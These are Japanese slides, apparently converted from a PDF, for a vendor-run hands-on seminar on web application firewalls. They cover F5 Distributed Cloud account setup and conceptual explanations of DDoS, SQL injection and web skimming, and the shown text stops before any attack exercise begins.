# WAFは本当に必要か?Onnect BeyondWebアプリケーションへの攻撃を体験し、<br/>WAFの重要性を学ぶハンズオンセミナー



東京エレクトロンデバイス株式会社

自己紹介

# 熊谷敦文 (くまがい あつふみ)

#### 2014-2020年

• F5社 BIG-IPのプリ/構築/サポート

#### 2020-2022年

- F5社 NGINX 製品のプリ
- Cloudflare社 プリ/構築/サポート(現在弊社では取り扱い無し)

#### 2022年~

• F5社 Distributed Cloud Servicesプリ/構築/サポート

#### 【最近の趣味】

アニメ (幅広いジャンルのアニメをBGM感覚で視聴しています) ゲーム (Ark: Survival EvolvedやAnno1800をやってます) あつふみという名前

でブログ書いてます

onnect Beyond





https://cn.teldevice.co.jp/blog/ https://cn.teldevice.co.jp/blog/search/?q=F5XC https://cn.teldevice.co.jp/blog/search/?q=NGINX



ハンズオンセミナーのゴール



# ● Webアプリケーションを狙った代表的な攻撃手法を知る

- WAFの仕組みを理解する
- クラウドWAFを利用して、ハンズオン環境のアプリケーションサーバーを保護 することができる
- WAFの運用方法(ポリシーチューニング)をイメージできる

# ハンズオンセミナーの簡単な流れ



#### 1. Webアプリケーションを狙った代表的な攻撃手法

- ・ 近年のWebアプリケーションに対する攻撃について
- DDoS/SQLインジェクション/Webスキミング攻撃の解説
   SQLiとWebスキミングは、実際に攻撃をしてもらい、その攻撃の仕組みを解説

## 2. WAF(クラウドWAF)について

- WAFとは
- WAFの検知方法(シグネチャ、挙動)を説明
- クラウドWAFとは(クラウドのメリット:手前でブロックする重要性などを説明)
- 3. F5のWAF (WAAP) ソリューションについて
- 4. ハンズオントレーニング環境について
- 5. ハンズオントレーニング
  - HTTP LB/App Firewall作成
  - ・ リクエストログ/セキュリティイベントログの見方
  - チューニング方法
  - デモ: Client-Side Defense (Webスキミング対策)の設定

#### 6. 補足



# ハンズオントレーニング当日までに実施していただくこと



## ● 弊社にユーザー情報のご連絡

- 弊社側でF5 XC にログインできるユーザーを登録をします
  - お客様のお名前(英語表記)、メールアドレスをご連絡ください
     例)

名前: taro tokyo

E-mail : <u>taro.tokyo@teldevice.co.jp</u>

- ハンズオントレーニング前日までに弊社から案内をいたします
- ユーザー初期設定
  - F5 XC コンソールにログインできるところまでご確認ください

# 初期設定の方法は、次スライド以降を確認ください。



## サンプルメール



弊社がお客様の登録を実施しますと、 右図のようなメールが届きます。

差出人:F5 Distributed Cloud User Management no-reply@volterratmails.io ※受信を確認できない場合は迷惑メールフォルダを

ご確認ください。

パスワード設定のメールが届きますので、 「Update Password」を押下してパスワードの設定をします。

# ログインパスワードの設定

「Update Password」をクリックすると、パスワード設定を 求められますので、設定をします パスワードには、大文字/小文字/特殊文字を1つずつ含み、 かつ7文字以上である必要があります



#### 設定後、「Log In」を押下します





8

# 再ログイン



#### Log in をクリック後、テナント名を求められる画面に遷移した 場合は、「ted-demo」と入力してNextを押下します

## 再度Emailアドレスとパスワードを入力し、 Sign Inを押下します



## **New Feature Highlights**



×

#### 以下のようなNew Feature Highlights画面がでた場合は、[close]を押下します 表示されない場合は次のスライドに移動してください



#### Catalog Page

Introducing our new Catalog Page, enhanced Service Enablement flows, and workspacefocused RBAC roles. These updates are designed to streamline your access to XC functionality and offer quick access to detailed educational resources and tutorials for effective utilization.



#### Site Dashboard Enhancement

Unlock the secrets of your CE sites! The new, redesigned dashboard is your portal to a world of valuable insights.

Show Me

#### WAAP Dashboard Update

WAAP Empowers Security & Operations Teams with Unified Visibility, Easy Data Export, and Powerful Search through New Dashboards

Close



Show Me

#### Filter Save and Share

Bot Defense is Getting Smarter with the Ability to Save and Share Filters

Refer to full Changelog for details on all new features, changes and caveats.

. . . . .



View Changelog

#### New Feature Highlights

#### Customer Edge Manual Mode Deployment for AWS

Manual Mode is another method of deploying Customer Edge (CE) sites that provides greater flexibility and deployment customization catering to varied customer needs. Today we bring Manual Mode to AWS via the <u>AWS Console</u> as well as <u>Terraform</u> with a large number of pre-built Terraform templates making it easier for customers to consume and deploy.

#### App Stack CEs Support SR-IOV Interfaces for VNFs and DPDK based CNFs

Users can now attach SR-IOV interfaces to VM based Network Functions (VNFs) or DPDK based Container Network Functions (CNFs) (e.g. 5GC UPF) for App Stack workloads. With SR-IOV interfaces, workloads can drive bare-metal like network performance and also connect directly to the underlay network infrastructure.

#### Enhancements to Customer Edge (CE) execcli Utility

With enhancements to the CE node execcli utility, customers can now run network and file operation troubleshooting commands to triage underlying network issues or node system issues. Additionally, for advanced use-cases where system tuning is required, F5 can work with customers to unlock additional capabilities via execcli as needed.



×

#### New Feature Highlights

#### Console Main Menu Tiles Reordered

We've reorganized the Console main menu, putting the power of your workspace at your fingertips. Find what you need faster and focus on what matters most.



#### F5 Labs Is Your Resource For The Latest Intel

Don't Forget About F5 Labs Where You Can Find The Latest Intelligence About Cyber Attacks



#### API Rate Limit Improvements

Fine-tune your API access with granular rate limiting based on Query parameters, Headers, or Cookies. Craft the perfect access rules with our enhanced client condition management, making your API a fortress. The new "hours" duration period lets you wield even finer control over API traffic flow. This option complements our existing range of time-based restrictions, providing additional flexibility for managing API traffic.

Refer to full Changelog for details on all new features, changes and caveats.



# Services Agreement/ Privacy Policyの同意とIdentifyの設定



End User Services AgreementとPrivacy Policyの 内容を確認後、チェックボックスにチェックを入れ、 Accept and Agreeを押下します DevOps、NetOpsなど全ての項目にチェックをいれて、 Nextを押下します



## Advancedの設定とコンソール画面のトップ画面の確認



### Advancedにチェックを入れ、Get Startedを押下します



※コンソール画面のURL https://ted-demo.console.ves.volterra.io/

事前準備はここまでとなります



# 近年のWebアプリケーションに対する代表的な攻撃について



本ハンズオンセミナーでは以下の3つをピックアップ

## ● DDoS攻撃

- 大量のアクセスを複数のコンピューターから一斉に送りつけて、サーバーやネットワークをダウンさせる攻撃
- 2024年の年末に話題となった攻撃

## • SQLインジェクション(SQLi)

- Webアプリの入力フォームなどに悪意のあるSQL文を埋め込むことで、データベースに不正アクセスする攻撃
- OWASP Top 10※に毎回ランクインする代表的な攻撃
   ※Webアプリケーションにおける重大なセキュリティリスクを世界中から収集されたデータと専門家の意見を基に10項目にまとめたリスト
- Webスキミング
  - ECサイトなどに不正なJavaScriptを仕込み、購入フォームなどからクレジットカード情報や個人情報を盗み取る攻撃
  - 利用者や管理者が気づかない間に、機密情報が第三者に送信されてしまうことがほとんど





#### 複数のコンピューターから一斉に大量のアクセスを送りつけて、サーバーやネットワークをダウンさせる攻撃



1. 攻撃者(ハッカー)が、世界中のウイルスに感染したパソコンやIoT機器(これを「ボット」と呼びます)を遠隔操作

- 2. それらの機器から一斉にターゲットのサーバーへアクセス
- 3. サーバーのネットワークの帯域が圧迫され通信が遅くなる、または大量のアクセスに対してサーバーは対応しきれず サービスがダウン

## SQLについて



SQL(エスキューエル)とは、データベースと会話するための言葉(命令文)

Webアプリケーションや業務システムの裏側でよく使われており、ECサイトなどのログイン処理や商品検索などの命令文として使われる



## SQLインジェクションについて

![](_page_16_Picture_1.jpeg)

**SQLインジェクションとは、**Webアプリケーションに対して悪意のあるSQL文(データベースを操作する命令)を 入力することで、個人情報を入手、不正ログイン、データベースを不正に操作することが可能な攻撃手法

![](_page_16_Figure_3.jpeg)

## SQLインジェクションを実際に試す①

![](_page_17_Picture_1.jpeg)

#### 1. やられサーバーにアクセスする

